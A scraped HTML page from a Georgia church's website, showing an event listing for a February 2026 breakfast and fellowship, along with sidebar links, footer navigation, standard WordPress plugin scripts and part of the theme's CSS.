																	<dd><abbr class="mec-events-abbr"><span class="mec-start-date-label" itemprop="startDate">Feb 14 2026</span></abbr></dd>
															</dl>
													</div>

													<div class="mec-single-event-time">
								<i class="mec-sl-clock " style=""></i>
								<h3 class="mec-time">Time</h3>
								<i class="mec-time-comment"></i>
								<dl>
																			<dd><abbr class="mec-events-abbr">9:00 am</abbr></dd>
																	</dl>
							</div>
							
					<!-- Local Time Module -->
					
					
										
					
					

					
															
					<!-- Register Booking Button -->
					
				</div>

				<!-- Speakers Module -->
				
				<!-- Attendees List Module -->
				
				<!-- Next Previous Module -->
				
				<!-- Links Module -->
				<div class="mec-event-social mec-frontbox">
     <h3 class="mec-social-single mec-frontbox-title">Share this event</h3>
     <div class="mec-event-sharing">
        <div class="mec-links-details">
            <ul>
                <li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Femmanuelconyers.com%2Fevents%2Fw-o-w-breakfast-and-fellowship%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Femmanuelconyers.com%2Fevents%2Fw-o-w-breakfast-and-fellowship%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Femmanuelconyers.com%2Fevents%2Fw-o-w-breakfast-and-fellowship%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email mailto-link" href="javascript:;" data-enc-email="?fhowrpg=J.B.J. ﻿Oernxsnfg naq Sryybjfuvc&obql=uggcf%3N%2S%2Srzznahrypbalref.pbz%2Sriragf%2Sj-b-j-oernxsnfg-naq-sryybjfuvc%2S" title="Email" data-wpel-link="ignore"><i class="mec-fa-envelope"></i></a></li>            </ul>
        </div>
    </div>
</div>
				<!-- Weather Module -->
				
				<!-- Google Maps Module -->
				<div class="mec-events-meta-group mec-events-meta-group-gmap">
									</div>

				<!-- QRCode Module -->
				
                <!-- Public Download Module -->
                
				<!-- Widgets -->
				
			</div>
			</article>

		
</div>
<script>
// Fix modal speaker in some themes
jQuery(".mec-speaker-avatar a").on('click', function(e)
{
    e.preventDefault();

    var id = jQuery(this).attr('href');
    lity(id);
});

// Fix modal booking in some themes
jQuery(window).on('load', function()
{
    jQuery(".mec-booking-button.mec-booking-data-lity").on('click', function(e)
    {
        e.preventDefault();

        var book_id = jQuery(this).attr('href');
        lity(book_id);
    });
});
</script>
                    </section>

    

                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-3@m">
    
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget-media-image" id="widget-media_image-2">

    
    <img width="560" height="789" src="https://emmanuelconyers.com/wp-content/uploads/2019/08/pastor.png" class="image wp-image-828  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://emmanuelconyers.com/wp-content/uploads/2019/08/pastor.png 560w, https://emmanuelconyers.com/wp-content/uploads/2019/08/pastor-213x300.png 213w" sizes="auto, (max-width: 560px) 100vw, 560px" />
</div>
</div>    <div>
<div class="uk-panel widget-widgetkit" id="widget-widgetkit-2">

    
    <div class="wk-scope">

    <div id="wk-gridefa" class="wk-child-width-1-1 wk-child-width-1-2@s wk-child-width-1-2@m wk-child-width-1-2@l wk-child-width-1-2@xl wk-grid-small wk-grid-match wk-text-left " wk-height-match="target: &gt; div &gt; .wk-panel, &gt; div &gt; .wk-card; row: true" wk-grid  wk-scrollspy="cls: wk-animation-fade; target: &gt; div &gt; .wk-panel, &gt; div &gt; .wk-card; delay: 200">

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/uploads/2019/08/new-red.png" class=" wk-transition-scale wk-transition-opaque" alt="Red1"><a class="wk-position-cover" href="/a-message-from-pastor/" title="Red1"></a></div></div>
                
                
                    
                        
                        
                        
                        
                        
                        
                        
                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/uploads/2019/08/yellow1.png" class=" wk-transition-scale wk-transition-opaque" alt="Yellow1"><a class="wk-position-cover" href="/realm-invite/" title="Yellow1"></a></div></div>
                
                
                    
                        
                        
                        
                        
                        
                        
                        
                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/uploads/2019/08/yellow2.png" class=" wk-transition-scale wk-transition-opaque" alt="Yellow2"><a class="wk-position-cover" href="/prayer-requests/" title="Yellow2"></a></div></div>
                
                
                    
                        
                        
                        
                        
                        
                        
                        
                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/uploads/2019/08/red2.png" class=" wk-transition-scale wk-transition-opaque" alt="Red2"><a class="wk-position-cover" href="/early-learning-center/" title="Red2"></a></div></div>
                
                
                    
                        
                        
                        
                        
                        
                        
                        
                    
                
            </div>
        </div>

    
    </div>

</div>
</div>
</div>    <div>
<div class="uk-panel uk-text-left tm-child-list widget-recent-posts" id="widget-recent-posts-4">

        <h3 class="uk-h3 uk-heading-divider">

                    CHURCH NEWS        
    </h3>
    
    
		
		<ul>
											<li>
					<a href="https://emmanuelconyers.com/2024/07/12/fall-2024-scholarship-application/">Spring 2026 Scholarship Application</a>
									</li>
											<li>
					<a href="https://emmanuelconyers.com/2024/01/03/college-and-career-life-application-class/">College and Career Life Application Class</a>
									</li>
					</ul>

		
</div>
</div></div></aside>


                    </div>
                     
                </div>
            </div>
            
            
            <!-- Builder #footer -->
<div id="footer-text-section" class="uk-section-default">
        <div style="background-image: url('/wp-content/themes/yootheme/cache/grey-86345cb3.png');" class="uk-background-norepeat uk-background-center-center uk-section">    
        
        
        
            
            <div class="uk-container"><div class="uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                <div class="uk-margin"><p style="text-align: center;"><span class="g1">GET</span><span class="g2"> INVOLVED</span> <br />FOOD PANTRY, MISSIONS, CHURCH BUILDERS &amp; MORE</p></div>
            
        
    
</div>
</div></div>
            
        
        </div>
    
</div>

<div id="footer-section" class="uk-section-default">
        <div style="background-image: url('/wp-content/themes/yootheme/cache/footer-dad0212f.png');" class="uk-background-norepeat uk-background-cover uk-background-center-center uk-section">    
        
        
        
            
            <div class="uk-container"><div class="uk-grid-margin" uk-grid>
<div class="uk-width-expand@m">
    
        
            
            
                
<div class="uk-margin">
        <a class="el-link" href="/home/"><img src="/wp-content/themes/yootheme/cache/footerlogo-b9a667ad.png" srcset="/wp-content/themes/yootheme/cache/footerlogo-b9a667ad.png 381w" sizes="(min-width: 381px) 381px" data-width="381" data-height="79" class="el-image" alt></a>    
    
</div>

            
        
    
</div>

<div class="uk-width-large@m">
    
        
            
            
                <div class="uk-margin"><p>1400 Highway 212 Conyers, GA 30094<br /><i class="fa fa-phone" aria-hidden="true"><a href="tel:678-413-3603"></i> (678) 413-3603</a></p></div>
<div>    
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-3">

    
    
<ul class="uk-nav uk-nav-default uk-nav-parent-icon uk-nav-accordion" uk-nav uk-nav="multiple: false">

	<li><a href="https://emmanuelconyers.com/giving/" class="givelink menu-item menu-item-type-post_type menu-item-object-page">Give</a></li>
	<li><a href="https://www.facebook.com/eccconyers" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom"><img src="/wp-content/uploads/2019/11/facebook.fw_.png" /></a></li>
	<li><a href="https://onrealm.org/emmanuelconyers/SignIn" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom"><img src="/wp-content/uploads/2019/11/Realm-Logo-small.fw_.fw_.png" /></a></li></ul>

</div>
</div></div></div>

            
        
    
</div>

<div class="uk-width-expand@m">
    
        
            
            
                
<div>    
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-4">

    
    
<ul class="uk-nav uk-nav-default uk-nav-parent-icon uk-nav-accordion" uk-nav uk-nav="multiple: false">

	<li><a href="https://emmanuelconyers.com/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li><a href="https://emmanuelconyers.com/church-history/" class=" menu-item menu-item-type-post_type menu-item-object-page">About</a></li>
	<li><a href="https://emmanuelconyers.com/a-message-from-pastor/" class=" menu-item menu-item-type-post_type menu-item-object-page">I'm New</a></li>
	<li><a href="https://accounts.rightnow.org/Account/Invite/EmmanuelCommunity?returnUrl=https://www.rightnowmedia.org/Account/Media/InviteReturn" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Rightnow Media</a></li>
	<li><a href="https://emmanuelconyers.com/spiritual-growth/" class=" menu-item menu-item-type-post_type menu-item-object-page">Grow</a></li>
	<li><a href="https://emmanuelconyers.com/missions-ministry/" class=" menu-item menu-item-type-post_type menu-item-object-page">Outreach-Go</a></li>
	<li><a href="https://emmanuelconyers.com/contact/" class=" menu-item menu-item-type-post_type menu-item-object-page">Contact</a></li>
	<li><a href="https://emmanuelconyers.com/covid-19-ministry-updates/" class=" menu-item menu-item-type-post_type menu-item-object-page">COVID-19 Ministry Updates</a></li></ul>

</div>
</div></div></div>

            
        
    
</div>
</div></div>
            
        
        </div>
    
</div>

            <!-- Copyright Info -->
            <div id="footer-copyright-info">
                <p>Copyright <script type="text/JavaScript">document.write(new Date().getFullYear());</script>, All Rights Reserved, Site by <a href="http://thechurchonline.com" target="_blank" rel="noopener">The Church Online, LLC.</a></p>
            </div>
            <!-- Copyright Info -->
            
        </div>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme-child/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.3.0" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.3.0" id="featherlight-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.3.0" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.3.0" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.3.0" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.3.0" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.3.0" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/themes/yootheme-child/js/tco-theme.js?ver=1.8" id="child-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/widgetkit/assets/js/maps.js?ver=186d9bd26e3550e75adae4258c0949c1" id="widgetkit-maps-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=1.22.8" id="analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://emmanuelconyers.com/wp-includes/js/wp-emoji-release.min.js?ver=186d9bd26e3550e75adae4258c0949c1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://emmanuelconyers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(document).ready(function($)
{
    jQuery.each(jQuery(".mec-countdown-details"),function(i,el)
    {
        var datetime = jQuery(el).data("datetime");
        var gmt_offset = jQuery(el).data("gmt_offset");
        jQuery(el).mecCountDown(
            {
                date: datetime+""+gmt_offset,
                format: "off"
            },
            function(){}
        );
    });
});
</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://emmanuelconyers.com/wp-content/themes/yootheme-child/scss/css/tco-styles.css?ver=1712935439
body_size: 7012
content:
.chevron-effect > .uk-button:after,.tm-toolbar > .uk-container .uk-subnav,.uk-navbar-container > .uk-container > nav > .uk-navbar-right,#hero-section > div,#block-section .uk-container #four-block,#block-section .uk-container #four-block .line1 a,#block-section .uk-container #four-block .line2 a,#pastor-section > div,#service-times #services-box,#newsletter-section ul.gform_fields,#newsletter-section form,#upcoming-events article > .mec-topsec,#upcoming-events article > .mec-topsec .col-md-3,.single-featured-image-header .entry-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.chevron-effect > .uk-button:after,.tm-toolbar > .uk-container .uk-subnav,.uk-navbar-container > .uk-container > nav,.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav,#block-section .uk-container #four-block,#block-section .uk-container #four-block .line1 a,#block-section .uk-container #four-block .line2 a,#pastor-section > div,#visitor-section .uk-container > .uk-grid,#service-times #services-box,#upcoming-events article > .mec-topsec .col-md-3,.single-featured-image-header .entry-title{-webkit-align-items:center;-ms-align-items:center;align-items:center}.uk-navbar-container > .uk-container > nav > .uk-navbar-right,#hero-section > div{-webkit-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end}.chevron-effect > .uk-button:after,#block-section .uk-container #four-block .line1 a,#block-section .uk-container #four-block .line2 a,#service-times #services-box,#upcoming-events article > .mec-topsec,#upcoming-events article > .mec-topsec .col-md-3,.single-featured-image-header .entry-title{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}#block-section .uk-container #four-block{-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}.uk-navbar-container > .uk-container > nav > .uk-navbar-right{-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.uk-button,.gform_button,#text-section .uk-container h3 a,#block-section .uk-container #four-block .line1 a,#block-section .uk-container #four-block .line2 a,#block-section .uk-container #four-block > div > div a,#block-section .uk-container .watch a,#block-section .uk-container h1 a,#post-23 .uk-margin-medium .wk-panel{-webkit-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}#text-section .uk-container h3 a:hover,#block-section .uk-container #four-block .line1 a:hover,#block-section .uk-container #four-block .line2 a:hover,#block-section .uk-container #four-block > div > div a:hover,#block-section .uk-container .watch a:hover,#block-section .uk-container h1 a:hover,#post-23 .uk-margin-medium .wk-panel:hover{-webkit-transform:scale(1.05);-ms-transition:scale(1.05);transform:scale(1.05)}.tm-page{border:none !important}.uk-button.uk-button-primary{padding-top:15px;padding-bottom:15px}.uk-button:hover:not(.uk-button-text):not(.uk-button-link)::before,.uk-button:focus:not(.uk-button-text):not(.uk-button-link)::before{content:none}.ruled-heading:after{background:#fff;height:3px;width:100px;content:"";display:block;margin-top:5px}.pt-serif{font-family:pt-serif, serif}.chevron-effect > .uk-button{overflow:hidden}.chevron-effect > .uk-button:after{content:"\f054";font-family:FontAwesome;position:absolute;top:0;left:30px;height:100%;width:100%;border-radius:27.5px;transform:scale(0, 1);transform-origin:left center;transition:all 0.2s linear 0s;color:#fff;background:#8373ce}.chevron-effect > .uk-button:hover{background:#8373ce;padding-left:0;padding-right:0;color:#8373ce}.chevron-effect > .uk-button:hover:after{transform:scale(1, 1);text-indent:0;left:0}.chevron-effect.chevron-red > .uk-button:after{background:#f76a6c}.chevron-effect.chevron-red > .uk-button:hover{background:#f76a6c;color:#f76a6c}.chevron-effect.chevron-tan > .uk-button:after{background:#f9c872}.chevron-effect.chevron-tan > .uk-button:hover{background:#f9c872;color:#f9c872}.chevron-effect.chevron-hero > .uk-button:after{background:#5d4577}.chevron-effect.chevron-hero > .uk-button:hover{background:#5d4577;color:#5d4577}.menu-icon > span{display:none}@keyframes pulse-red{0%{background:transparent}100%{background-color:#f76a6c}}@keyframes pulse-tan{0%{background:transparent}100%{background-color:#fad281}}.tm-header{z-index:10000}.tm-header-mobile{z-index:10000;position:relative}.tm-header-mobile .uk-navbar-container{background:transparent;position:absolute;top:0;right:0;left:0}.uk-offcanvas-overlay::before{background:rgba(154, 24, 46, 0.9)}.tm-toolbar{padding:0;background:#162d30}.tm-toolbar > .uk-container{max-width:1460px;padding:0 40px}.tm-toolbar > .uk-container .uk-subnav > li:last-child{display:none}.tm-toolbar > .uk-container .uk-subnav > li{padding:0 25px}.tm-toolbar > .uk-container .uk-subnav > li > a{color:white;line-height:1;font-size:20px}.tm-toolbar > .uk-container .uk-subnav > li > a:hover{color:#f2cd6a}.tm-toolbar > .uk-container .uk-subnav > li a.givelink{color:black;font-weight:900;border:1px solid #f2cd6a;background-color:#f2cd6a;padding:15px 25px;font-size:26px;text-transform:uppercase;display:inline-block;letter-spacing:3px}.tm-toolbar > .uk-container .uk-subnav > li a.givelink:hover{color:white}#tm-top{padding:0}#tm-top .uk-container{max-width:100%;padding:0}#tm-top .red{background-color:#9d182f;max-width:100%;height:15px}.page-id-2 #tm-top{display:none}.uk-navbar-container{margin-top:5px;padding-top:0 !important;padding-bottom:0 !important}.uk-navbar-container > .uk-container{max-width:1600px;position:absolute;top:0;left:0;right:0}.uk-navbar-container > .uk-container > nav > .uk-navbar-left{z-index:1;margin:0;width:320px;padding-bottom:5px}.uk-navbar-container > .uk-container > nav > .uk-navbar-left a{padding:0}.uk-navbar-container > .uk-container > nav > .uk-navbar-left a:hover{opacity:0.8}.uk-navbar-container > .uk-container > nav > .uk-navbar-right{margin:0;width:-webkit-calc(100% - 320px);width:-ms-calc(100% - 320px);width:calc(100% - 320px)}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav a::before{content:none}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav li.uk-active > a{font-weight:bold}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li a{padding-left:40px;color:white}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li a:hover{color:#9d182f}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .uk-navbar-dropdown{background:rgba(242, 205, 106, 0.7);padding:20px;margin-top:0;width:auto}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .uk-navbar-dropdown li > a{font-size:17px;padding:5px 0;color:black;white-space:nowrap}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .uk-navbar-dropdown li > a:hover{color:#9d182f}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li:nth-last-child(2){padding-left:8px}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li:last-child{padding-left:15px}.uk-offcanvas .uk-nav li > a:hover,.uk-offcanvas .uk-nav li > a:active,.uk-offcanvas .uk-nav li > a:focus{color:#9d182f !important}.uk-offcanvas .uk-offcanvas-bar{padding:90px 0 120px;background:#f2cd6a}.uk-offcanvas .uk-close{color:#9d182f;top:30px}.uk-offcanvas .uk-close:hover{color:#fff}.uk-offcanvas .uk-close svg{height:30px;width:30px}.uk-offcanvas .uk-nav{padding:0}.uk-offcanvas .uk-nav li{padding:0 35px}.uk-offcanvas .uk-nav li > a{color:black;font-size:18px;text-transform:uppercase;padding:8px 0;position:relative}.uk-offcanvas .uk-nav li > a:hover,.uk-offcanvas .uk-nav li > a:active,.uk-offcanvas .uk-nav li > a:focus{color:#fff}.uk-offcanvas .uk-nav li > a.menu-item-has-children::after{content:"\f078";font-family:FontAwesome;display:block;position:absolute;right:0;top:6px;font-size:15px}.uk-offcanvas .uk-nav li.uk-open > a{color:#9d182f}.uk-offcanvas .uk-nav li.uk-open > a.menu-item-has-children::after{content:"\f077";font-family:FontAwesome;display:block;position:absolute;right:0;top:6px;font-size:15px}.uk-offcanvas .uk-nav .uk-nav-sub{padding-top:0}.uk-offcanvas .uk-nav .uk-nav-sub li{padding:0}.uk-offcanvas .uk-nav .uk-nav-sub li > a{padding:3px 0;font-size:17px;text-transform:none}.uk-offcanvas .uk-nav .uk-nav-sub li > a.menu-item-has-children::after{content:none}.uk-offcanvas .uk-nav li.uk-active > a{color:#9d182f;font-weight:bold}.uk-offcanvas .uk-grid-margin.uk-first-column{margin-top:10px}.uk-offcanvas #widget-nav_menu-5{padding:0 35px}.uk-offcanvas #widget-nav_menu-5 ul > li:nth-child(1){display:none}.uk-offcanvas #widget-nav_menu-5 ul > li:nth-child(5){display:none}.uk-offcanvas #widget-nav_menu-5 ul{display:inline-block}.uk-offcanvas #widget-nav_menu-5 ul li{padding:0 5px;display:inline-block}.uk-offcanvas #widget-nav_menu-5 ul li > a{font-size:24px;color:black;border:1px solid black;height:34px;border-radius:50%;width:50px;line-height:40px;text-align:center}.uk-offcanvas #widget-nav_menu-5 ul li > a:hover{color:#9d182f;border:1px solid #9d182f}@media only screen and (max-width:1599px){.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li a{padding-left:25px;font-size:16px}.tm-toolbar > .uk-container .uk-subnav > li a.givelink{padding:8px 20px;font-size:24px}}@media only screen and (max-width:1399px){.uk-navbar-container > .uk-container > nav > .uk-navbar-left{width:200px}.uk-navbar-container > .uk-container > nav > .uk-navbar-right{width:-webkit-calc(100% - 200px);width:-ms-calc(100% - 200px);width:calc(100% - 200px)}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li > a{font-size:16px;padding:0 8px}}@media only screen and (max-width:1199px){.tm-toolbar{display:block !important;border-bottom:3px solid white}.uk-navbar-container{padding:10px 20px !important}.uk-navbar-container .uk-navbar-item{padding:0}.uk-navbar-container .uk-navbar{z-index:1;position:absolute;top:40px;left:0;right:0}.uk-navbar-container .uk-navbar-right{padding-right:30px}.uk-navbar-container .uk-navbar-right .uk-navbar-toggle{color:#fff}.uk-navbar-container > .uk-navbar-right{width:-webkit-calc(100% - 320px);width:-ms-calc(100% - 320px);width:calc(100% - 320px);margin:0;margin-left:auto}.uk-navbar-container > .uk-navbar-right .uk-navbar-toggle{color:#fff}.uk-navbar-container > .uk-navbar-right .uk-navbar-toggle:hover{color:#fad281}.uk-navbar-container > .uk-navbar-right .uk-navbar-toggle svg{height:30px;width:30px}.uk-navbar-container > .uk-navbar-left{width:320px}.uk-navbar-container > .uk-navbar-left .uk-logo{padding:0}}@media only screen and (max-width:639px){.tm-toolbar .uk-container{max-width:100%;padding:0}.tm-toolbar .uk-container .uk-margin-auto-left{margin:0 auto}.uk-navbar{position:absolute;top:40px;left:0;right:0}.uk-navbar-container{padding:10px !important}.uk-navbar-container .uk-navbar-left{width:60%}.uk-navbar-container .uk-navbar-left img{max-width:125px}.uk-navbar-container .uk-navbar-right{padding-right:15px}}#footer-section .uk-container > div div:nth-child(1) .uk-margin{margin-top:25px}#footer-section .uk-container > div div:nth-child(1) .uk-margin a:hover{opacity:0.8}#footer-section .uk-container > div div:nth-child(2){width:300px}#footer-section .uk-container > div div:nth-child(2) .uk-margin{margin-bottom:0}#footer-section .uk-container > div div:nth-child(2) address,#footer-section .uk-container > div div:nth-child(2) dl,#footer-section .uk-container > div div:nth-child(2) fieldset,#footer-section .uk-container > div div:nth-child(2) figure,#footer-section .uk-container > div div:nth-child(2) ol,#footer-section .uk-container > div div:nth-child(2) p,#footer-section .uk-container > div div:nth-child(2) pre,#footer-section .uk-container > div div:nth-child(2) ul{margin:0}#footer-section .uk-container > div div:nth-child(2) i,#footer-section .uk-container > div div:nth-child(2) img{margin-top:10px}#footer-section .uk-container > div div:nth-child(2) a{color:white}#footer-section .uk-container > div div:nth-child(2) a:hover{color:#f2cd6a}#footer-section .uk-container .uk-margin p{color:white}#footer-section .uk-container #widget-nav_menu-3 ul.uk-nav.uk-nav-default.uk-nav-parent-icon.uk-nav-accordion li a:hover{color:white}#footer-section .uk-container #widget-nav_menu-3{display:flex}#footer-section .uk-container #widget-nav_menu-3 ul.uk-nav.uk-nav-default.uk-nav-parent-icon.uk-nav-accordion{display:flex}#footer-section .uk-container #widget-nav_menu-3 